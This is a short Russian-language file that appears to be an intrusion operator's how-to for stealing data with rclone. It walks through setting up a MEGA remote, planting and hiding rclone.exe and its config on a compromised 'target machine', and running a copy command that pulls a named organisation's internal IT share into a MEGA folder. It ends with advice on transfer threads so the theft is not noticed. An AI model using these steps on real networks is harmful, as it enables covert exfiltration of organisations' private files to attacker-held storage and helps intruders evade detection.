 рклон.txt
Рклон
для того что бы начать скачивать через рклон нужно создать конфиг
для создания конфига необходимо открыть cmd перейти в дирикторию туда где лежит rclone.exe
запускаем rclone.exe с помощью команды : rclone config
далее выбираем в появившемся меню new remote
называем его mega потом еще раз вводим мега
после этого вводим адрес почты меги после он спросит свой пасс вводить или сгенерировать мы выбираем свой буквой 'Y'
пасс не будет появляться при вставке однако он туда все равно вставляется
после создания конфига нас выбрасывает в главное меню и мы выходит из рклона.
далее вводим эту команду rclone.exe config show она покажет сам конфиг который мы создали
его мы копируем и создаем фаил rclone.conf куда и кладем эту инфу.
поссле того как мы нашли интересующие нас шары мы загружаем exe и конфиг на таргет машину с правами прячем конфиг и экзешку что бы их не
нашли
переходим в дерикторию экзешки и даем команду: shell rclone.exe copy "\\envisionpharma.com\IT\KLSHARE" Mega:Finanse -q --ignore-existing
--auto-confirm --multi-thread-streams 12 --transfers 12
где: \\envisionpharma.com\IT\KLSHARE это шары
Mega:Finanse расположение файлов в меге (может самостоятельно создавать папку в мегу стоит только тут ее указать)
streams 12 --transfers 12 это колличество потоков которые качают на максимум(12) не рекомендую так как можно легко спалиться